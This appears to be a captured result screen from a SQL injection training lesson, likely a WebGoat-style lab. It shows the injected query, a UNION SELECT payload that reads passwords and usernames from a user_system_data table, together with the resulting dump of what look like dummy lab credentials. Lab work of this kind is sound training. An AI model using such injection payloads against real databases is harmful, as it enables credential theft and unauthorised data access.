 ✔
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
null, jeff, jeff, null, null, null, null,
null, passW0rD, dave, null, null, null, null,
null, passwd1, jsnow, null, null, null, null,
null, passwd2, jdoe, null, null, null, null,
null, passwd3, jplane, null, null, null, null,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' union select null,password,user_name,null,null,null,null from user_system_data --'